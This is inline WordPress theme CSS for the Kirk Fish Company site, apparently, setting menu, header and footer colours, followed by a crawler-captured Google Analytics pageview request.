        .related-articles .hentry h3 a:hover,
		.title-visible .portfolio-data:hover,
		#breadcrumbs a:hover,
        .widget a:hover,
		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
        a:hover {
			color: #dd3333;
		}
        #top-bar #lang_sel:hover .lang_sel_sel {
			color: #dd3333 !important;
		}
        .showbiz-title a:hover {
			color: #dd3333 !important;
		}
        #content #nav-pagination span.current,
        .woocommerce #page nav.woocommerce-pagination ul li span.current,
		.woocommerce-page #page nav.woocommerce-pagination ul li span.current,
        .woocommerce #page div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li.active a {
			border-color: #dd3333;
		}
        #content .wpb_content_element.tabs-custom .wpb_tabs_nav li.ui-tabs-active {
			border-bottom-color: #dd3333;
		}
        .wpcf7-submit:hover,
		#page .woocommerce-cart-checkout .alt:hover,
		#respond input#submit:hover,
		.woocommerce #page a.button.alt:hover,
		.woocommerce #page button.button.alt:hover,
		.woocommerce #page input.button.alt:hover,
		.woocommerce #page #respond input#submit.alt:hover,
		.woocommerce #page #content input.button.alt:hover,
		.woocommerce-page #page a.button.alt:hover,
		.woocommerce-page #page button.button.alt:hover,
		.woocommerce-page #page input.button.alt:hover,
		.woocommerce-page #page #respond input#submit.alt:hover,
		.woocommerce-page #page #content input.button.alt:hover,
        #site-generator #to-top:hover {
		background-color: #dd3333;
		}
		/* Header Background */
		#header,
		#header-spacer,
		#rchMenu.rchMenuHorizontal ul.rchMenu > li.menu-item > ul.sub-menu.sub-menu-1,
		#branding .product-list-cart,
		#branding .search-form-wrapper,
		#branding .search-form-wrapper em,
		#access ul li ul {
						background-color: #f8ffb9;
						
						
						
						
						
					}
			/* Entry Title Color */
		.entry-title {
			color: #000000;
		}
		/* Navigation Link color */
		#rchMenu ul.rchMenu > li > a,
		#rchMenu ul.rchMenu > li > span.um-anchoremulator,
		#branding .woocommerce-cart,
		#search-header-icon i:before,
		#rchMenu ul ul.sub-menu li > a,
		#rchMenu ul li.ss-nav-menu-rch ul ul.sub-menu li > a,
		#rchMenu ul ul.sub-menu li > a,
		#rchMenu ul li.ss-nav-menu-rch ul.sub-menu-1 > li > span.um-anchoremulator,
		#branding .woocommerce-cart-wrapper ul li a,
		#access ul a,
		#mobile-menu-dropdown {
			color: #222222;
		}
		/* Navigation Link color &mdash; Hover/Active */
		#rchMenu ul.rchMenu > li.current-menu-item > a,
		#rchMenu ul.rchMenu > li.current-menu-parent > a,
		#rchMenu ul.rchMenu > li.current-menu-ancestor > a,
		#rchMenu ul li.menu-item.ss-nav-menu-rch ul.sub-menu > li.menu-item.current-menu-item > a,
		#rchMenu ul li.menu-item.ss-nav-menu-rch ul.sub-menu > li.menu-item:hover > a,
		#rchMenu ul.rchMenu > li:hover > a,
		#rchMenu ul.rchMenu > li > a:hover,
		#rchMenu ul.rchMenu > li.rchHover > a,
		#rchMenu ul li.ss-nav-menu-rch ul ul.sub-menu li a:hover,
		#rchMenu ul ul.sub-menu > li:hover > a,
		#rchMenu ul ul.sub-menu li.current-menu-item > a,
		#branding .woocommerce-cart:hover,
		#search-header-icon:hover i:before,
		#branding .woocommerce-cart-wrapper ul li a:hover,
		#access ul .current-menu-ancestor > a,
		#branding #access ul li a:active,
		#branding #access ul li a:hover,
		#access ul li.sfHover > a,
		#access ul .current-menu-item > a,
		#access ul .current_page_item > a,
		#mobile-menu-dropdown:hover {
			color: #2183BD !important;
		}
		#rchMenu ul.rchMenu > li.current-menu-item > a,
		#rchMenu ul.rchMenu > li.current-menu-parent > a,
		#rchMenu ul.rchMenu > li.current-menu-ancestor > a,
		#rchMenu.wprch-nojs li.menu-item.ss-nav-menu-rch ul.sub-menu.sub-menu-1,
		#rchMenu.rchFullWidthSubs li.menu-item.ss-nav-menu-rch ul.sub-menu.sub-menu-1,
		#rchMenu li.menu-item.ss-nav-menu-rch.ss-nav-menu-rch-fullWidth ul.sub-menu.sub-menu-1,
		#rchMenu ul.rchMenu > li:hover > a,
		#rchMenu ul.rchMenu > li > a:hover,
		#rchMenu ul.rchMenu > li.rchHover > a,
		#rchMenu.rchMenuHorizontal ul.rchMenu > li.ss-nav-menu-rch > ul.sub-menu-1,
		#rchMenu.rchMenuHorizontal ul.rchMenu li.ss-nav-menu-reg ul.sub-menu,
		#access ul .current-menu-ancestor > a,
		#branding #access ul li a:active,
		#branding #access ul li a:hover,
		#access ul li.sfHover > a,
		#access ul .current-menu-item > a,
		#access ul .current_page_item > a,
		#access ul li ul {
			border-color: #2183BD !important;
		}
		/* Secondary Menu Link color */
		#access2 ul a,
		#secondary-mobile-menu-dropdown {
			color: #ffffff;
		}
		/* Secondary Menu Link color &mdash; Hover/Active */
		#access2 ul .current-menu-ancestor > a,
	    #access2 ul li a:active,
		#access2 ul li a:hover,
		#access2 ul li.sfHover > a,
		#access2 ul .current-menu-item > a,
		#access2 ul .current_page_item > a,
		#secondary-mobile-menu-dropdown:hover {
			color: #dc4a3e !important;
		}
		#access2 ul .current-menu-ancestor > a,
		#access2 ul li a:active,
		#access2 ul li a:hover,
		#access2 ul li.sfHover > a,
		#access2 ul .current-menu-item > a,
		#access2 ul .current_page_item > a,
		#access2 ul li ul {
			border-color: #dc4a3e !important;
		}
		/* Secondary Menu Background Color */
		.access2-wrapper,
		#access2 ul li ul {
						background-color: #002060;
						
						
						
						
						
					}
			/* Header Text Color */
		#branding .woocommerce-cart-wrapper ul li,
		#site-title a,
		#site-title, 
		#site-title-custom a,
		#header-widget {
			color: #ffffff !important;
		}
		/* Header Separator Color */
		#rchMenu ul.rchMenu > li.ss-nav-menu-rch > ul.sub-menu-1 > li,
		#branding .product-list-cart,
		#branding .woocommerce-cart-wrapper ul li,
		#branding .search-form-wrapper,
		#branding .search-form-wrapper em,
		#page .woocommerce-cart-checkout,
		#access ul li li,
		#access2 ul li li,
		#header,
		.boxed #header,
		.access2-wrapper
		{
			border-color: #dc4a3e;
		}
		/* Border Between Top Bar and Header Color */
		#top-bar-wrapper {
			border-color: #dc4a3e;
		}
		/* Top Bar Background Color */
		#top-bar-wrapper,
		#top-bar #lang_sel ul ul {
						background-color: #002060;
						
						
						
						
						
					}
			/* Top Bar Text Color */
		#top-bar,
        .goog-te-gadget,
        .goog-logo-link, 
        .goog-logo-link:link  {
			color: #ffffff !important;
		}
		/* Top Bar Link Color */
		#top-bar #lang_sel a,
		#top-bar #lang_sel a:visited,
		.woocommerce-links a {
			color: #ffffff;
		}
		/* Top Bar Link Color &mdash; Hover/Active */
		.woocommerce-links a:hover,
		#top-bar #lang_sel a:hover,
		#top-bar .social-accounts .social:hover {
			color: #dc4a3e;
		}
		#top-bar #lang_sel:hover .lang_sel_sel {
			color: #dc4a3e !important;
		}
		/* Top Bar Separator Color */
		#top-bar .sep {
			color: #dc4a3e;
		}
		/* Social Icons color */
		#top-bar .social-accounts .social {
			color: #ffffff;
		}
		/* Background */
		.boxed #page,
		#page {
			box-shadow: 0px 0px 20px 13px rgba(0, 0, 0, 0.6);
		}
		/* Background */
		body {
						
						background-image: url('http://kirkfish.com/wp-content/uploads/2014/08/kirk-fish-dock-2.jpg');
						
						background-repeat: no-repeat;
						
						background-attachment: fixed;
						
						background-position: center top;
						
					}
			/* Body background color */
		#main {
						background-color: #ffffff;
						
						
						
						
						
					}
			/* Footer Background Color */
		#colophon {
						background-color: #002060;
						
						
						
						
						
					}
			/* Footer Top Border Color */
		#colophon {
			border-color: #dc4a3e;
		}
		/* Footer Text Color */
		#supplementary p,
		#supplementary .widget ul li,
		#supplementary .widget {
			color: #ffffff;
		}
		/* Footer Link Color */
		#supplementary .widget a,
		#wp-calendar #today {
			color: #ffffff;
		}
		/* Footer Link Color &mdash; Hover/Active */
		#supplementary .widget a:hover {
			color: #dc4a3e;
		}
		/* Footer Separator Color */
		#supplementary .widget ul li {
			border-color: #dc4a3e;
		}
		/* Border Between Footer and Footer Bottom Area Color */
		#site-generator-wrapper {
			border-color: #f8ffb9;
		}
		/* Footer Bottom Area Background Color */
		#site-generator-wrapper,
		#supplementary .widget .tagcloud a {
						background-color: #002060;
						
						
						
						
						
					}
			/* Footer Bottom Area Link Color */
		#site-generator a,
		.powered_by a {
			color: #ffffff;
		}
		/* Footer Bottom Area Link Color &mdash; Hover/Active */
		#site-generator a:hover,
		.powered_by a:hover {
			color: #dc4a3e;
		}
		/* Footer Bottom Area Text Color */
		#site-generator,
		.powered_by {
			color: #ffffff;
		}
		/* Footer Bottom Area Social Icons Color */
		#site-generator .social {
			color: #ffffff;
			border-color: #ffffff;
		}
		/* Footer Bottom Area Social Icons Color  &mdash; Hover/Active */
		#site-generator .social:hover {
			color: #ffffff !important;
		}
		.header-widget-wrapper {
			height: 105px;
		}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1900422236&t=pageview&_s=1&dl=http%3A%2F%2Fkirkfish.com%2Fabout-us%2F&ul=en-us%40posix&dt=About%20Us%20%7C%20Kirk%20Fish%20Company&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2046792730&gjid=382154557&cid=1384252292.1769105270&tid=UA-4290310-34&_gid=234677330.1769105270&_r=1&_slc=1&z=131621693
body_size: -284
content:
2,cG-XLHFHN52KN